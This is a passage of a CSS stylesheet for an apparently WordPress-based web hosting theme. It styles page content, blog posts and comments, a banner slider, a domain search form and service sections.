.page-header--breadcrumb .breadcrumb > li + li:before {
  content: "\f054";
  padding: 0 14px;
  color: inherit;
  font-family: "FontAwesome";
  font-size: 10px;
}
.page-header--breadcrumb .breadcrumb > li > a,
.page-header--breadcrumb .breadcrumb > li.active {
  color: inherit;
}

/*------------------------------------*\
    6. PAGE CONTENT AREA
\*------------------------------------*/
#pageContent h1:first-child,
#pageContent h2:first-child,
#pageContent h3:first-child {
  margin-top: 0;
}
#pageContent h1:last-child,
#pageContent h2:last-child,
#pageContent h3:last-child {
  margin-bottom: 0;
}

#pageContent img.pull-left {
  margin-right: 30px;
}

.faq-page {
  padding-bottom: 84px;
}

/* 6.1. PAGE MAIN CONTENT TITLE */
.page--main-content-title {
  margin-bottom: 30px;
  font-size: 0;
  line-height: 0;
}
.page--main-content-title .h3 {
  display: inline-block;
  position: relative;
  padding: 8px 180px 8px 30px;
  line-height: 1.4;
  overflow: hidden;
  z-index: 0;
}
.page--main-content-title .h3:before,
.page--main-content-title .h3:after {
  content: " ";
  position: absolute;
  top: 0;
  z-index: -1;
}
.page--main-content-title .h3:before {
  right: 0;
  bottom: 0;
  width: 58px;
  background-color: #f9f9f9;
  -webkit-transform: skewX(34deg);
  transform: skewX(34deg);
  -webkit-transform-origin: 0% 100%;
  transform-origin: 0% 100%;
}
.page--main-content-title .h3:after {
  left: 0;
  right: 58px;
  bottom: 0;
  background-color: #f9f9f9;
}

/* 6.2. PAGE SIDEBAR NAV */
.page--sidebar-nav .nav > li:before {
  display: none;
}
.page--sidebar-nav .nav > li > a {
  padding: 23px 20px 25px;
  color: #222;
  border-style: solid;
  border-width: 1px;
  border-color: transparent transparent #eee transparent;
  font-family: "Poppins", serif;
  font-size: 18px;
  line-height: 22px;
  -webkit-transition: color 0.25s, border-color 0.25s ease-in-out,
    box-shadow 0.25s ease-in-out;
  transition: color 0.25s, border-color 0.25s ease-in-out,
    box-shadow 0.25s ease-in-out;
}
.page--sidebar-nav .nav > li:last-child > a {
  border-bottom: 0;
}
.page--sidebar-nav .nav > li:hover > a,
.page--sidebar-nav .nav > li.active > a,
.page-header--breadcrumb .breadcrumb li a:hover {
  color: #3f5efb;
}
.page--sidebar-nav .nav > li:hover > a,
.page--sidebar-nav .nav > li.active > a {
  border-left-color: #3f5efb;
}
.page--sidebar-nav .nav > li > a > .fa {
  min-width: 35px;
  margin-right: 8px;
  text-align: center;
}

/* 6.3. PAGE SIDEBAR WIDGET */
.page--sidebar-widget {
  margin-bottom: 60px;
}
.page--sidebar-widget:last-child {
  margin-bottom: 0;
}

.page--sidebar-widget > .h4 {
  margin-top: 0;
  margin-bottom: 27px;
  color: #303d48;
  font-weight: 500;
}

/* 6.4. POST ITEMS */
.post--item {
  margin-bottom: 60px;
}

.post--items.MasonryRow .post--item {
  margin-bottom: 30px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.05);
}

.post--single {
  margin-bottom: 0;
}

.post--item.sticky {
  background-color: #f2f4ff;
  border: 3px dashed #3f5efb;
  box-shadow: 0 3px 30px rgba(0, 0, 0, 0.15);
}

.post--img {
  margin-bottom: 35px;
}

body:not(.single-post) .post--img {
  margin-bottom: 0;
  overflow: hidden;
}
body:not(.single-post) .post--img img {
  -webkit-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
  -webkit-transition: -webkit-transform 0.25s linear;
  transition: -webkit-transform 0.25s linear;
  transition: transform 0.25s linear;
  transition: transform 0.25s linear, -webkit-transform 0.25s linear;
}
body:not(.single-post) .post--item .post--img:hover img {
  -webkit-transform: scale(1.1) rotate(3deg);
  transform: scale(1.1) rotate(3deg);
}

.post--img.blog-post-video {
  position: relative;
  height: 0;
  padding: 0 0 56.25%;
  overflow: hidden;
  z-index: 0;
}

.post--img.blog-post-video > iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  z-index: 0;
}

.post--summery,
.post--details,
.page--details {
  font-size: 14px;
  line-height: 24px;
}

.post--items.MasonryRow .post--summery {
  padding: 23px 30px 30px;
}

.post--title {
  margin-top: 19px;
  margin-bottom: 21px;
}

#pageContent .post--title .h4 {
  margin: 0;
  color: #303d48;
  font-size: 24px;
  line-height: 1.5;
  font-weight: 500;
}

.post--meta {
  font-size: 12px;
}
.post--single .post--meta {
  margin-top: -7px;
  margin-bottom: 24px;
}
.post--meta .divider {
  padding: 0 1px;
}
.post--meta a {
  color: inherit;
}
.post--meta a:hover {
  color: #3f5efb;
}
.post--meta a sup {
  top: -0.3em;
  left: 1px;
}
.post--meta .cat {
  display: inline-block;
  display: none;
  margin-right: 11px;
  padding: 3px 10px 1px;
  color: #fff;
  background-color: #fc466b;
  font-size: 10px;
  line-height: 20px;
}
.post--meta .cat:hover {
  color: #fff;
}

.post--meta + .post--content {
  margin-top: 20px;
}
.post--content .gallery-caption {
  margin-top: 10px;
  padding-left: 0;
  text-align: left;
}
.post--content + .post--action {
  margin-top: 32px;
}
.post--single .post--content + .post--action {
  margin-top: 42px;
}

.post--content,
.post--content p,
.wpb_text_column,
.wpb_text_column p,
.hoskia-textblock,
.hoskia-textblock p {
  line-height: 2.2;
}

.post--content a,
.wpb_text_column a,
.hoskia-textblock a {
  border-bottom: 1px solid;
}

.post--content h1,
.post--content h2,
.post--content h3,
.post--content h4,
.post--content h5,
.post--content h6,
.wpb_text_column h1,
.wpb_text_column h2,
.wpb_text_column h3,
.wpb_text_column h4,
.wpb_text_column h5,
.wpb_text_column h6,
.hoskia-textblock h1,
.hoskia-textblock h2,
.hoskia-textblock h3,
.hoskia-textblock h4,
.hoskia-textblock h5,
.hoskia-textblock h6 {
  margin-top: 0;
  margin-bottom: 0;
  color: #303d48;
  line-height: 2.2;
  font-weight: 500;
}

.post--content h1:not(:last-child),
.wpb_text_column h1:not(:last-child),
.hoskia-textblock h1:not(:last-child) {
  margin-bottom: 5px;
}

.post--content h2:not(:last-child),
.wpb_text_column h2:not(:last-child),
.hoskia-textblock h2:not(:last-child) {
  margin-bottom: 11px;
}

.post--content h3:not(:last-child),
.wpb_text_column h3:not(:last-child),
.hoskia-textblock h3:not(:last-child) {
  margin-bottom: 18px;
}

.post--content h4,
.wpb_text_column h4,
.hoskia-textblock h4 {
  font-size: 20px;
}
.post--content h4:not(:last-child),
.wpb_text_column h4:not(:last-child),
.hoskia-textblock h4:not(:last-child) {
  margin-bottom: 24px;
}

.post--content h5,
.wpb_text_column h5,
.hoskia-textblock h5 {
  font-size: 16px;
}
.post--content h5:not(:last-child),
.wpb_text_column h5:not(:last-child),
.hoskia-textblock h5:not(:last-child) {
  margin-bottom: 27px;
}

.post--content h6,
.wpb_text_column h6,
.hoskia-textblock h6 {
  font-size: 14px;
}
.post--content h6:not(:last-child),
.wpb_text_column h6:not(:last-child),
.hoskia-textblock h6:not(:last-child) {
  margin-bottom: 18px;
}

.post--content p:not(:last-child),
.wpb_text_column p:not(:last-child),
.hoskia-textblock p:not(:last-child) {
  margin-bottom: 28px;
}

.post--content ul,
.wpb_text_column ul,
.hoskia-textblock ul {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}

.wpb_text_column ul.list--icon-hand,
.hoskia-textblock ul.list--icon-hand {
  padding-left: 15px;
}

.post--content ol,
.wpb_text_column ol,
.hoskia-textblock ol {
  margin-bottom: 0;
  padding-left: 15px;
}

.post--content ul:not(:last-child),
.post--content ol:not(:last-child),
.wpb_text_column ul:not(:last-child),
.wpb_text_column ol:not(:last-child),
.hoskia-textblock ul:not(:last-child),
.hoskia-textblock ol:not(:last-child) {
  margin-bottom: 29px;
}

.post--content ul ul,
.post--content ol ol,
.wpb_text_column ul ul,
.wpb_text_column ol ol,
.hoskia-textblock ul ul,
.hoskia-textblock ol ol {
  margin-top: 8px;
  padding-left: 30px;
}

.post--content ul li:before,
.wpb_text_column ul li:before,
.hoskia-textblock ul li:before {
  content: "\f105";
  margin-right: 8px;
  font-family: "FontAwesome";
}

.post--content li + li,
.wpb_text_column li + li,
.hoskia-textblock li + li {
  margin-top: 8px;
}

.post--content blockquote,
.wpb_text_column blockquote,
.hoskia-textblock blockquote {
  margin-bottom: 30px;
  padding-left: 30px;
  color: #999;
  background-color: #fff;
  font-style: italic;
  font-size: 16px;
}
.post--content blockquote:last-child,
.wpb_text_column blockquote:last-child,
.hoskia-textblock blockquote:last-child {
  margin-bottom: 0;
}
.post--content blockquote p:before,
.post--content blockquote p:after,
.wpb_text_column blockquote p:before,
.wpb_text_column blockquote p:after,
.hoskia-textblock blockquote p:before,
.hoskia-textblock blockquote p:after {
  content: "\f10d";
  margin-right: 8px;
  color: #3f5efb;
  font-family: "FontAwesome";
  font-style: normal;
}
.post--content blockquote p:after,
.wpb_text_column blockquote p:after,
.hoskia-textblock blockquote p:after {
  content: "\f10e";
  margin-left: 8px;
  margin-right: 0;
}
.post--content blockquote p:not(:last-child),
.wpb_text_column blockquote p:not(:last-child),
.hoskia-textblock blockquote p:not(:last-child) {
  margin-bottom: 12px;
}
.post--content blockquote footer,
.wpb_text_column blockquote footer,
.hoskia-textblock blockquote footer {
  color: #303d48;
  font-size: 12px;
  line-height: 22px;
  font-style: normal;
}
.post--content blockquote footer:before,
.wpb_text_column blockquote footer:before,
.hoskia-textblock blockquote footer:before {
  color: #fc466b;
  margin-right: 5px;
}

.post--content pre,
.wpb_text_column pre,
.hoskia-textblock pre {
  margin-bottom: 0;
}

.post--content pre:not(:last-child),
.wpb_text_column pre:not(:last-child),
.hoskia-textblock pre:not(:last-child) {
  margin-bottom: 36px;
}

.post--content .gallery {
  margin-left: -7.5px !important;
  margin-right: -7.5px !important;
}

.post--content .gallery:not(:last-child) {
  margin-bottom: 13px !important;
}

.post--content .gallery-item {
  padding-left: 7.5px;
  padding-right: 7.5px;
  margin-bottom: 15px;
}

.post--content .gallery-columns-3 .gallery-item {
  width: 33.33333333% !important;
}

.post--content .gallery-icon {
  padding: 10px;
  border: 1px solid #e0e5ff;
}

.post--content .gallery-icon img {
  width: 100%;
  margin-bottom: 0;
  border: 0 !important;
}

.post--content .col-md-6 img {
  margin-top: 20px;
}

.post.format-chat .post--content p:not(:last-child) {
  margin-bottom: 15px;
}

.post.format-chat .post--content p:nth-child(odd) {
  padding: 15px 20px;
  background-color: #f9f9f9;
}

.post.format-chat .post--content p:nth-child(even) {
  text-align: right;
}

.post--content table,
.wpb_text_column table,
.hoskia-textblock table {
  width: 100%;
}

.post--content table:not(:last-child),
.wpb_text_column table:not(:last-child),
.hoskia-textblock table:not(:last-child) {
  margin-bottom: 36px;
}

.post--content th,
.wpb_text_column th,
.hoskia-textblock th {
  color: #222;
  font-weight: 500;
}

.post--content th,
.post--content td,
.wpb_text_column th,
.wpb_text_column td,
.hoskia-textblock th,
.hoskia-textblock td {
  padding: 5px 10px;
  border: 1px solid #ccc;
}

.post--content dt + dd,
.wpb_text_column dt + dd,
.hoskia-textblock dt + dd {
  padding: 7px 20px 0;
}

.post--content dd + dt,
.wpb_text_column dd + dt,
.hoskia-textblock dd + dt {
  margin-top: 17px;
}

.post--content address,
.wpb_text_column address,
.hoskia-textblock address {
  margin-bottom: 0;
  font-style: italic;
  line-height: 1.8;
}

.post--content address:not(:last-child),
.wpb_text_column address:not(:last-child),
.hoskia-textblock address:not(:last-child) {
  margin-bottom: 28px;
}

.post--content p > iframe {
  width: 100%;
}

.post--action .social {
  color: #222;
  font-family: "Poppins", serif;
}
.post--action .social .fa {
  color: #999;
  -webkit-transition: color 0.25s;
  transition: color 0.25s;
}
.post--action .social > li {
  float: left;
}
.post--action .social span {
  margin-right: 5px;
}
.post--action .social > li > a {
  padding: 0 9px;
}
.post--action .social > li:last-child > a {
  padding-right: 0;
}
.post--action .social > li > a:hover > .fa {
  color: #3f5efb;
}

.posts--cat .nav,
.posts--tags .nav {
  font-family: "Poppins", sans-serif;
  font-size: 0;
  line-height: 0;
}
.posts--cat .nav > li,
.posts--tags .nav > li {
  display: inline-block;
  margin-right: 5px;
}
.posts--cat .nav > li > span,
.posts--cat .nav > li > a,
.posts--tags .nav > li > span,
.posts--tags .nav > li > a {
  font-size: 14px;
  line-height: 22px;
}
.posts--cat .nav > li > a,
.posts--tags .nav > li > a {
  padding: 0;
  color: #555;
}
.posts--cat .nav > li > a:hover,
.posts--tags .nav > li > a:hover {
  color: #3f5efb;
}
.posts--tags .nav > li > a {
  border-bottom: 1px solid #999;
}
.posts--tags .nav > li > a:hover,
.posts--tags .nav > li > a:focus {
  border-color: #3f5efb;
}

.post-author-metadata {
  margin-top: 67px;
  padding: 27px 30px 23px;
  background-color: #f2f4ff;
  border-radius: 3px;
}

.post-author--name {
  margin-top: 0;
  margin-bottom: 32px;
  color: #303d48;
  font-weight: 500;
}

.post-author--inner:before,
.post-author--inner:after {
  content: " ";
  display: table;
}

.post-author--inner:after {
  clear: both;
}

.post-author--img {
  float: left;
  margin-right: 20px;
}

.post-author--img img {
  margin-bottom: 0;
  border-radius: 50%;
}

.post-author--info {
  margin-top: -6px;
  overflow: hidden;
}

.post-author--desc {
  margin-bottom: 0;
}

.post-author--action {
  display: inline-block;
  margin-top: 12px;
  color: #fc466b;
  font-family: "Poppins", serif;
}

.post-author--action:hover {
  color: #fc466b;
}

.post-author--action i {
  margin-left: 5px;
}

.post--comments {
  width: 100%;
  margin-top: 47px;
}
#pageContent .post--comments-title .h4 {
  margin-bottom: 18px;
  font-weight: 500;
}
.post--comments-title + .post--comments-list {
  margin-top: 21px;
}

.post--comments-list ul.children {
  margin-top: 30px;
  margin-left: 30px;
  padding-top: 23px;
  padding-left: 0;
  border-top: 1px solid #e0e5ff;
  list-style: none;
}
.post--comments-list ul.children ul.children ul.children {
  margin-left: 0;
}
.post--comments-list > li:not(:last-child),
.post--comments-list ul.children > li:not(:last-child) {
  margin-bottom: 30px;
  padding-bottom: 23px;
  border-bottom: 1px solid #e0e5ff;
}

.comment--item:before,
.comment--item:after {
  content: " ";
  display: table;
}
.comment--item:after {
  clear: both;
}

.post--commenter-img {
  float: left;
  width: 40px;
  margin-right: 20px;
  border-radius: 50%;
  overflow: hidden;
}
.post--commenter-content {
  overflow: hidden;
}
.post--commenter-content:before,
.post--commenter-content:after {
  content: " ";
  display: table;
}
.post--commenter-content:after {
  clear: both;
}

.post--commenter-content + .post--content {
  margin-top: 16px;
}

.comment-author-name {
  display: block;
  margin-top: -7px;
  margin-bottom: 4px;
  color: #222;
  font-size: 14px;
  line-height: 24px;
  font-weight: 500;
}

.post--commenter-name {
  float: left;
  margin: 0;
  font-size: 12px;
  line-height: 22px;
  font-weight: 400;
}
.post--commenter-name small {
  color: inherit;
  font-size: inherit;
}
.post--commenter-reply-btn {
  float: right;
}
.post--commenter-reply-btn .reply {
  color: #fc466b;
  font-size: 13px;
  line-height: 23px;
  -webkit-transition: 0.25s;
  transition: 0.25s;
}

.post--commenter-reply-btn .reply:hover {
  letter-spacing: 1px;
}

.post--commenter-reply-btn .reply i {
  margin-right: 5px;
}
.post--commenter-name br {
  display: none;
}

.post--comments-form {
  width: 100%;
}

.post-author-metadata + .post--comments-form {
  padding-top: 20px;
}

.comment-respond {
  margin-top: 46px;
  font-size: 12px;
  line-height: 22px;
}
.comment--item + .comment-respond {
  margin-top: 24px;
  padding-top: 26px;
  border-top: 1px solid #e0e5ff;
}
.comment-respond form {
  margin-left: -15px;
  margin-right: -15px;
}
.comment-respond form > * {
  padding-left: 15px;
  padding-right: 15px;
}
.comment-respond form p + .form-group {
  padding-top: 13px;
}
.comment-respond .logged-in-as a:last-child {
  color: #fc466b;
}
.comment-respond .form-group {
  margin-bottom: 20px;
}
.comment-respond .form-group label {
  margin-bottom: 13px;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  line-height: 22px;
  font-weight: normal;
}
.comment-respond .form-group label span {
  color: #999;
}
.comment-respond .form-control {
  height: auto;
  padding: 9px 15px;
  background-color: #e8ecff;
  border-color: #e8ecff;
  border-radius: 0;
  box-shadow: none;
  font-size: 13px;
  line-height: 20px;
  outline: 0;
  resize: vertical;
}
.comment-respond textarea.form-control {
  min-height: 120px;
}
.comment-respond .form-submit {
  padding-top: 10px;
  margin-bottom: 0;
  overflow: hidden;
}

/*------------------------------------*\
    7. BANNER AREA
\*------------------------------------*/
.banner--section {
  position: relative;
  color: #516576;
  background-color: #f2f4ff;
  z-index: 0;
}

.banner--bg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}

/* 7.1. BANNER SLIDER */
.banner--slider .owl-nav div {
  color: #fff;
  margin-top: -25px;
  text-align: center;
  position: absolute;
  width: 50px;
  height: 50px;
  background-color: #f8183d;
  top: 50%;
  left: 50px;
  line-height: 48px;
  font-size: 20px;
  border-radius: 50%;
}
.banner--slider .owl-nav .owl-next {
  left: auto;
  right: 50px;
}
.banner--slider .owl-nav:before,
.banner--slider .owl-nav:after {
  content: " ";
  display: table;
}

.banner--slider .owl-nav:after {
  clear: both;
}

.banner--slider .owl-nav > div {
  float: left;
  width: 50px;
  color: #fff;
  background-color: #3f5efb;
  border-radius: 50%;
  font-size: 16px;
  line-height: 50px;
  text-align: center;
  -webkit-transition: background-color 0.25s ease-in-out;
  transition: background-color 0.25s ease-in-out;
}

.banner--slider .owl-nav > div:hover {
  background-color: #fc466b;
}

.banner--slider .owl-nav > div.owl-next {
  float: right;
}

/* 7.1. BANNER SLIDER NAV */
.banner--slider-nav {
  position: relative;
  margin-top: -73px;
  z-index: 1;
}

.banner--slider-nav .nav {
  font-size: 0;
  line-height: 0;
}

.banner--slider-nav li {
  display: inline-block;
  padding-top: 40px;
  font-size: 14px;
  line-height: 18px;
  -webkit-transition: padding-top 0.25s ease-in-out;
  transition: padding-top 0.25s ease-in-out;
  vertical-align: bottom;
  cursor: pointer;
}
.banner--slider-nav li:hover,
.banner--slider-nav li.active {
  padding-top: 0;
}

.banner--slider-nav li .icon {
  position: relative;
  padding: 0 30px;
  z-index: 0;
}
.banner--slider-nav li .icon:before {
  content: " ";
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #3f5efb;
  -webkit-transition: background-color 0.25s ease-in-out;
  transition: background-color 0.25s ease-in-out;
  z-index: -1;
}
.banner--slider-nav li:hover .icon:before,
.banner--slider-nav li.active .icon:before {
  background-color: #fff;
}

.banner--slider-nav li .icon .fa {
  position: relative;
  min-width: 65px;
  padding: 18.5px 0;
  font-size: 24px;
  color: #fff;
  border: 2px solid #000;
  border-radius: 50%;
  text-align: center;
  -webkit-transition: border-color 0.25s;
  transition: border-color 0.25s;
  z-index: 0;
}
.banner--slider-nav li:hover .icon .fa,
.banner--slider-nav li.active .icon .fa {
  border-color: #3f5efb;
}

.banner--slider-nav li .icon .fa:after {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #3f5efb;
  border: 5px solid #fff;
  border-radius: 50%;
  -webkit-transition: background-color 0.25s ease-in-out;
  transition: background-color 0.25s ease-in-out;
  z-index: -1;
}
.banner--slider-nav li:hover .icon .fa:after,
.banner--slider-nav li.active .icon .fa:after {
  background-color: #000;
}

.banner--slider-nav li .content {
  padding: 26px 30px;
  font-family: "Poppins", serif;
  -webkit-transition: padding 0.25s ease-in-out,
    background-color 0.25s ease-in-out;
  transition: padding 0.25s ease-in-out, background-color 0.25s ease-in-out;
}
.banner--slider-nav li:hover .content,
.banner--slider-nav li.active .content {
  padding-top: 46px;
  padding-bottom: 46px;
  color: #8399ab;
  background-color: #fff;
}

.banner--slider-nav li .content .h3 {
  margin-top: 0;
  font-weight: 500;
}
.banner--slider-nav li:hover .content .h3,
.banner--slider-nav li.active .content .h3 {
  color: #3f5efb;
}

.banner--slider-nav li .content p {
  margin-bottom: 4px;
  font-size: 14px;
  line-height: 24px;
}
.banner--slider-nav li .content .h3 + p {
  margin-top: 14px;
}

/* 7.2. BANNER ITEM */
.banner--item {
  position: relative;
  padding-top: 103px;
  padding-bottom: 77px;
  overflow: hidden;
  z-index: 0;
}

.banner--item > .container > .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.banner--content {
  padding-bottom: 60px;
  font-size: 16px;
  line-height: 28px;
}

.banner--content .h1 {
  position: relative;
  margin: 0;
  color: #303d48;
  font-size: 48px;
  line-height: 70px;
  z-index: 0;
}

.banner--content .h1:before {
  content: " ";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 1px;
  max-width: 50px;
  height: 3px;
  background-color: #fc466b;
  z-index: -1;
}

.banner--content p {
  margin-top: 31px;
  margin-bottom: 0;
}

.banner--content .btn {
  margin-top: 30px;
  margin-right: 15px;
}

/* .js #banner > .banner--item .banner--content .h1,
.js #banner > .banner--item .banner--content .h1 + p,
.js #banner > .banner--item .banner--content .btn,
.js .owl-item .banner--content .h1,
.js .owl-item .banner--content .h1 + p,
.js .owl-item .banner--content .btn {
    visibility: hidden;
    -webkit-transition: color .25s, background-color .25s, visibility 0s linear .55s;
    transition: color .25s, background-color .25s, visibility 0s linear .55s;
} */

body.loaded #banner > .banner--item .banner--content .h1,
body.loaded #banner > .banner--item .banner--content .h1 + p,
body.loaded #banner > .banner--item .banner--content .btn,
body.loaded .owl-item.active .banner--content .h1,
body.loaded .owl-item.active .banner--content .h1 + p,
body.loaded .owl-item.active .banner--content .btn {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
  -webkit-animation-duration: 0.95s;
  animation-duration: 0.95s;
  -webkit-animation-delay: 0.55s;
  animation-delay: 0.55s;
  visibility: visible;
}

body.loaded #banner > .banner--item .banner--content .btn,
body.loaded .owl-item.active .banner--content .btn {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

.banner--img {
  position: relative !important;
  padding-bottom: 60px;
}

.banner--img img {
  display: block;
  margin: 0 auto;
}

.owl-carousel .owl-item .banner--img img {
  width: auto;
}

/* .js #banner > .banner--item .banner--img img,
.js #banner > .banner--item .banner--offer,
.js .owl-item .banner--img img,
.js .owl-item .banner--offer {
    visibility: hidden;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transition: visibility 0s linear .55s, opacity 0s linear .55s;
    transition: visibility 0s linear .55s, opacity 0s linear .55s;
} */

body.loaded #banner > .banner--item .banner--img img,
body.loaded #banner > .banner--item .banner--offer,
body.loaded .owl-item.active .banner--img img,
body.loaded .owl-item.active .banner--offer {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
  -webkit-animation-duration: 0.95s;
  animation-duration: 0.95s;
  -webkit-animation-delay: 0.55s;
  animation-delay: 0.55s;
  visibility: visible;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

body.loaded .owl-item.active .banner--img img {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

body.loaded #banner > .banner--item .banner--offer,
body.loaded .owl-item.active .banner--offer {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@media (max-width: 480px) {
  .banner--content .h1 {
    padding-bottom: 10px;
    font-size: 30px;
    line-height: 40px;
  }
}

/* 7.3. BANNER OFFER */
.banner--offer {
  margin-top: 45px;
  text-align: center;
}
.banner--offer-content {
  display: inline-block;
  padding: 20px 30px;
  color: #222;
  background-color: #fff;
  border-radius: 4px;
  font-size: 16px;
  font-weight: lighter;
}
.banner--offer-content .h2 {
  margin: 13px 0 14px;
  color: #3f5efb;
}
.banner--offer-content .btn {
  margin-top: 19px;
}

/*------------------------------------*\
    8. DOMAIN SEARCH AREA
\*------------------------------------*/
#domainSearch {
  color: #fff;
}

#domainSearch .section--title,
#domainSearch .section--title h2 {
  color: #fff;
}

#domainSearch .section--title h2 {
  font-size: 36px;
  line-height: 46px;
}
#domainSearch .section--title h2 + p {
  margin-top: 11px;
  font-size: 18px;
}

/* 8.1. DOMAIN EXTENSIONS */
.domain--ext ul {
  max-width: 620px;
  margin: 0 auto;
  padding: 0;
  list-style: none;
  text-align: center;
}

.domain--ext ul li {
  position: relative;
  display: inline-block;
  padding: 9px 20px 8px;
  z-index: 0;
}

.domain--ext ul li:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 1px solid #fc466b;
  opacity: 0.2;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
  -webkit-transition: opacity 0.25s;
  transition: opacity 0.25s;
  z-index: -1;
}

.domain--ext ul li:hover:before {
  opacity: 0.4;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
}

.domain--ext .h4 {
  margin: 0 0 3px;
}

.domain--ext p {
  color: #e0e5ff;
  font-size: 12px;
  line-height: 22px;
}

.domain--ext .owl-nav {
  display: none;
}

@media (max-width: 710px) {
  .domain--ext ul {
    text-align: left;
  }
  .domain--ext ul li {
    text-align: center;
  }
}

@media (max-width: 480px) {
  .domain--ext .owl-item {
    text-align: center;
  }
}

/* 8.2. DOMAIN SEARCH FORM */
.domain-search--form {
  max-width: 630px;
  margin: 40px auto 0;
}

.domain-search--form .input-group {
  padding: 10px;
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 35px;
}
.bg-color--theme .domain-search--form .input-group {
  background-color: #ccc;
}

.domain-search--form .form-control {
  height: auto;
  padding: 15px 5px 15px 30px;
  border: 0;
  border-radius: 25px 0 0 25px;
  box-shadow: none;
  outline: 0;
}

.domain-search--form .input-group-addon {
  padding: 0 25px;
  background-color: #fc466b;
  border: 0;
  border-radius: 0 25px 25px 0;
}
.domain-search--form .input-group-addon select {
  color: white;
  background-color: transparent;
  border-width: 0;
  font-size: 14px;
  line-height: 18px;
  cursor: pointer;
  outline: 0;
}
.domain-search--form .input-group-addon option {
  color: #222;
  background-color: #fff;
}

.domain-search--form .action--button {
  margin-top: 30px;
  text-align: center;
}

/*------------------------------------*\
    9. SERVICES AREA
\*------------------------------------*/
/* 9.1. SERVICE ITEM */
.service--item {
  margin-bottom: 60px;
}

/* 9.2. SERVICE ICON */
.service--icon {
  float: left;
  position: relative;
  width: 65px;
  margin-right: 15px;
  padding-top: 2px;
  color: #fff;
  border: 1px solid #222;
  border-radius: 50%;
  font-size: 24px;
  line-height: 61px;
  text-align: center;
  z-index: 0;
}
.service--icon:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #3f5efb;
  border: 6.5px solid #fff;
  border-radius: 50%;
  z-index: -1;
}
.service--icon img {
  display: block;
  max-width: 35px;
  margin: 12px auto 14px;
}

/* 9.3. SERVICE CONTENT */
.service--content {
  color: #555;
  line-height: 25px;
  overflow: hidden;
}
.service--content h2 {
  margin: -2px 0 15px;
  color: #222;
  font-weight: normal;
}
.service--content p {
  line-height: 2.2;
}
.service--content > .btn {
  margin-top: 12px;
}

/* 9.4. SERVICE OPTIONS */
.service--thumbnails {
  margin: 32px -15px 0;
}
.service--thumbnails img {
  width: 100%;
}

.affiliate--services {
  counter-reset: affiliateServices;
}
.affiliate--services .service--item {
  position: relative;
  padding-top: 30px;
  padding-bottom: 22px;
  z-index: 0;
}
.affiliate--services .service--item:before {
  left: 15px;
  right: 15px;
  width: auto;
  background-color: #f2f2f2;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.affiliate--services .service--count {
  position: absolute;
  left: 0;
  bottom: -31px;
  width: 100%;
  color: #fff;
  font-family: "Poppins", serif;
  font-size: 200px;
  line-height: 200px;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  z-index: -1;
}
.affiliate--services .service--icon {
  float: none;
  margin: 0 auto 26px;
}
.affiliate--services .service--content {
  padding: 0 25px;
}
.affiliate--services .service--content h2 {
  margin-bottom: 17px;
  font-weight: bold;
}
.hoskia-textblock h2 {
  margin-top: 0;
  margin-bottom: 0;
  color: #303d48;
}
.hoskia-textblock .action {
  margin-top: 37px;
}
/*------------------------------------*\
    10. SERVICES TAB AREA
\*------------------------------------*/
/* 10.1. SERVICES TAB NAV */
.services-tab--nav {
  margin-bottom: 60px;
}

.services-tab--nav ul {
  position: relative;
  margin-top: -10px;
  font-size: 0;
  line-height: 0;
  text-align: center;
  z-index: 0;
}

.services-tab--nav ul li {
  position: relative;
  display: inline-block;
  margin-top: 10px;
  vertical-align: top;
}

.services-tab--nav ul li:after {
  content: " ";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  width: 0;
  height: 0;
  margin: 0 auto;
  border-style: solid;
  border-width: 7.5px;
  border-color: #3f5efb transparent transparent transparent;
  -webkit-transition: bottom 0.25s ease-in-out;
  transition: bottom 0.25s ease-in-out;
  z-index: -1;
}
.services-tab--nav ul li.active:after {
  bottom: -14px;
}

.services-tab--nav ul li a {
  position: relative;
  width: 120px;
  padding: 0;
  color: #999;
  background-color: #fff;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  -webkit-transition-property: color, background-color, border-color, box-shadow;
  transition-property: color, background-color, border-color, box-shadow;
  z-index: 0;
}

.services-tab--nav ul li a:hover,
.services-tab--nav ul li a:focus,
.services-tab--nav ul li.active a {
  color: #3f5efb;
  background-color: #fff;
  box-shadow: 0 10px 15px rgba(0, 0, 0, 0.15);
}

.services-tab--nav ul li.active a {
  z-index: 1;
}

.services-tab--nav ul li a:before {
  content: " ";
  position: absolute;
  left: 50%;
  right: 50%;
  bottom: 0;
  height: 2px;
  background-color: transparent;
  -webkit-transition: left 0.25s ease-in-out, right 0.25s ease-in-out,
    background-color 0.25s ease-in-out;
  transition: left 0.25s ease-in-out, right 0.25s ease-in-out,
    background-color 0.25s ease-in-out;
